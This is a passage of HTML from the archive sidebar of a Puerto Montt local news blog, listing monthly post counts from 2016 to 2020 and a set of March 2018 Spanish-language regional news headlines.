<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2018/03/camara-de-comercio-valora-avances-en.html'>Cámara de Comercio valora avances en materia de pr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/bienes-nacionales-los-lagos-inicia.html'>Bienes Nacionales Los Lagos inicia fiscalización d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/coordinadores-comunales-participaron-en.html'>Coordinadores comunales participaron en una reunió...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/tasa-de-desocupacion-en-los-lagos.html'>Tasa de desocupación en Los Lagos alcanzó un 2,8%</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/comienzan-inscripciones-para-clases-de.html'>Comienzan inscripciones para clases de chino mandarín</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/consecuencias-ambientales-del.html'>Consecuencias ambientales del vertimiento de pintu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/naviera-solvtrans-chile-asume-como.html'>Naviera Solvtrans Chile  asume como Sponsor de Dep...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/universidad-san-sebastian-dio-inicio-su.html'>Universidad San Sebastián dio inicio a su año acad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/daem-celebra-dia-de-la-escuela-segura.html'>Daem celebra Día de la Escuela Segura con activida...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/el-mayor-conferencista-mundial-en-el.html'>El mayor conferencista mundial en el tema OVNIS y ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/02-de-abril-dia-mundial-de-la-toma-de.html'>02 de abril: Día Mundial de la toma de consciencia...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/mujeres-en-ciencia-ingenieria-y.html'>Mujeres en Ciencia, Ingeniería y Tecnología: &#191;Qué ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/alta-asistencia-y-valoracion-tuvo.html'>Alta asistencia y valoración tuvo Conversatorio co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/armasur-realiza-su-asamblea-anual.html'>ARMASUR realiza su Asamblea Anual</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/lanzan-programa-de-ingles-para.html'>Lanzan programa de inglés para escolares entre pre...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/essal-y-uach-celebraron-dia-mundial-del.html'>ESSAL y UACh celebraron Día Mundial del Agua en Ar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/senador-quinteros-expone-prioridades.html'>Senador Quinteros expone prioridades regionales a ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/doctorado-en-ciencias-de-la-acuicultura.html'>Doctorado en Ciencias de la Acuicultura UACh ofrec...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/escuela-de-derecho-uach-inicio.html'>Escuela de Derecho UACh inició oficialmente activi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/alcalde-e-intendente-comprometieron-sus.html'>Alcalde e Intendente comprometieron sus esfuerzos ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/corporacion-ley-sophie-califica-de.html'>Corporación Ley Sophie califica de oportunista ini...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/municipalidad-de-puerto-montt-respalda.html'>Municipalidad de Puerto Montt respalda a 36 famili...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/04/alotropia-cambio-y-giro-arte.html'>&#171;ALOTROPIA, Cambio y Giro&#187; Arte contemporáneo se p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/ex-ministro-de-justicia-brindo.html'>Ex ministro de Justicia brindó conferencia sobre l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/comerciantes-y-vecinos-protagonizaran.html'>Comerciantes y vecinos protagonizarán etapa de par...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/companias-de-teatro-de-20-paises.html'>Compañías de teatro de 20 países postulan sus obra...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/lado-b-una-historia-inspirada-en-los.html'>Lado B, una historia inspirada en los años 80s</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/adultos-mayores-participaron-en-evento.html'>Adultos mayores participaron en evento &#171;Fiesta Ond...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/comunidad-se-reune-para-analizar-la.html'>Comunidad se reúne para analizar la realidad del L...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/comunicado-afuse-los-legos-por-hecho-de.html'>Comunicado AFUSE Los Legos por hecho de violencia ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/presidente-del-cplt-por-escandalo-de.html'>Presidente del CPLT por escándalo de Facebook: &#171;Ch...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/municipalidad-respaldara-iniciativas-de.html'>Municipalidad respaldará iniciativas de la Agrupac...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/el-1-encuentro-nacional-de-mujeres.html'>El 1º Encuentro Nacional de Mujeres Trabajadoras d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/uach-invita-conferencia-de-experto.html'>UACh invita a conferencia de experto internacional...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/puerto-chincui-y-sindicato-caullahuapi.html'>Puerto Chincui y sindicato Caullahuapi llegan a ac...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/con-eventos-artisticos-de-arica-punta.html'>Con eventos artísticos de Arica a Punta Arenas se ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/maxima-autoridad-del-poder-judicial.html'>Máxima autoridad del poder Judicial presente en in...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/con-taller-masivo-municipalidad-celebro.html'>Con taller masivo Municipalidad celebró Día Intern...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/academia-de-ingles-inicia-clases-y.html'>Academia de Inglés inicia clases y llaman a alumno...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/intendente-de-la-region-de-los-lagos-se.html'>Intendente de la Región de los Lagos se reúne con ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/asume-seremi-de-bienes-nacionales-en-la.html'>Asume Seremi de Bienes Nacionales en la región de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/tenimesistas-de-la-region-competiran-en.html'>Tenimesistas de la región competirán en el Campeon...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html'>Intendente presentó a nuevo Seremi del Trabajo y P...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/convocan-audiciones-para-integrar-el.html'>Convocan a audiciones para integrar el Bafem a esc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/mas-zonas-de-aseo-camiones-y-personal.html'>Más zonas de aseo, camiones y personal proporciona...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/la-delegacion-municipal-de-mirasol.html'>La Delegación municipal de Mirasol implementa dura...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/conferencia-sixto-paz-en-la-uach.html'>Conferencia Sixto Paz en la UACh</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/uach-abre-convocatoria-dos-nuevos.html'>UACh abre convocatoria a dos nuevos Diplomas Empre...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/municipalidad-y-daem-inauguraron-ano.html'>Municipalidad y DAEM inauguraron Año Escolar en nu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/u-san-sebastian-titulo-una-nueva.html'>U. San Sebastián tituló a una nueva generación de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/ex-ministro-de-justicia-dictara-clase.html'>Ex Ministro de Justicia dictará clase magistral en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/continuan-fiscalizaciones-conductores.html'>Continúan fiscalizaciones a conductores que se est...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/vecinos-del-sector-lintz-podran.html'>Vecinos del sector Lintz podrán regularizar sus tí...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/ministro-nicolas-monckeberg-y-situacion.html'>Ministro Nicolás Monckeberg y situación de la madr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/dia-del-trabajador-de-la-construccion.html'>Día del Trabajador de la Construcción</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/supereduc-capacita-450-representantes.html'>Supereduc capacita a 450 representantes de colegio...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/nuevo-beneficio-para-personas-con.html'>Nuevo beneficio para personas con perdida auditiva...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/descubre-tus-habilidades-circenses-con.html'>Descubre tus habilidades circenses con Circo Fruti...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/hospital-puerto-montt-y-uach-firmaron.html'>Hospital Puerto Montt y UACh Firmaron Amplio Conve...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/ingenieria-en-expediciones-y-ecoturismo.html'>Ingeniería en Expediciones y Ecoturismo inauguró s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/vivienda-familiar-sustentable-permite.html'>Vivienda Familiar Sustentable permite hacer realid...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/con-actividades-deportivas-celebraran.html'>Con actividades deportivas celebrarán Día Internac...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/perfoconcierto-mi-estrella-la-tierra.html'>Perfoconcierto: &#171;Mi estrella, la tierra&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/puerto-montt-cuenta-con-la-primera.html'>Puerto Montt cuenta con la primera Óptica Municipal</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/daem-adelanta-prevencion-en-escuelas.html'>DAEM adelanta prevención en escuelas por frente de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/ceremonia-de-investidura-marco-el.html'>Ceremonia de investidura marcó el inicio de una nu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/ley-de-tenencia-responsable-de-mascotas.html'>Ley de Tenencia Responsable de Mascotas: Una Respo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/en-santo-tomas-comienzan-talleres.html'>En Santo Tomás comienzan talleres gratuitos de Tai...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/abierta-convocatoria-para-programas-de.html'>Abierta convocatoria para programas de Educación A...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/se-inicia-huelga-indefinida-en-puerto.html'>Se inicia huelga indefinida en puerto privado de c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/inicio-de-las-actividades-de_12.html'>Inicio de las actividades de planificación de los ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/actividades-teatro-diego-rivera-12-al.html'>Actividades Teatro Diego Rivera 12 al 18 de marzo ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/ministro-del-deporte-pablo-squella.html'>Ministro del Deporte Pablo Squella realizó la últi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/pianista-puertomontino-dara-concierto.html'>Pianista puertomontino dará Concierto de Piano en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/universidad-austral-de-chile-estrecha.html'>Universidad Austral de Chile: Estrecha su Compromi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/amiguss-pionera-iniciativa-de-insercion.html'>Amiguss: pionera iniciativa de inserción a la vida...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/cchc-da-conocer-convenio-con.html'>CChC da a conocer convenio con Bancoestado para qu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/u-san-sebastian-promueve-talleres-que.html'>U. San Sebastián promueve talleres que fomentan la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/convocatoria-galeria-activa-baj-los.html'>Convocatoria Galería Activa BAJ Los Lagos</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/anef-los-lagos-conmemoro-el-dia-de-la.html'>ANEF Los Lagos conmemoró el Día de la Mujer con én...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/sec-los-lagos-capacita-funcionarios-de.html'>SEC Los Lagos capacita a funcionarios de cinco mun...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/aprendizaje-interactivo-traves-de-la.html'>Aprendizaje Interactivo a través de la Robótica Ed...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/entregando-210-titulos-de-dominio.html'>Entregando 210 titulos de dominio Bienes Nacionale...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/en-puerto-montt-sentencian-madre-e-hijo.html'>En Puerto Montt sentencian a madre e hijo por malt...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/nuevos-alumnos-realizaron-actividades.html'>Nuevos alumnos realizaron actividades sociales  en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/inicio-de-las-actividades-de.html'>Inicio de las actividades de planificacion de los ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/comenzaron-las-clases-en-la-uach.html'>Comenzaron las clases en la UACh</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/instituto-de-rendimiento-y-apoyo-al.html'>Instituto de Rendimiento y Apoyo al Estudiante de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/libro-sobre-virus-hanta-fue-recibido-en.html'>Libro sobre virus hanta  fue recibido en la U. San...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/historico-gobierno-entrega-actas-de.html'>Histórico: Gobierno entrega actas de radicación a ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/actividades-casa-del-arte-diego-rivera.html'>Actividades Casa del Arte Diego Rivera 5 al 11 de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/u-san-sebastian-vivio-masivo-ingreso-de.html'>U. San Sebastián vivió masivo ingreso de nuevos es...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/investigacion-revela-notables.html'>Investigación revela notables diferencias entre Os...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/municipalidad-de-puerto-montt-entrega.html'>Municipalidad de Puerto Montt entrega por 5º año c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2018/03/el-mejor-basquetbol-femenino-se-toma-el.html'>El mejor Básquetbol Femenino se toma el Gimnasio F...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
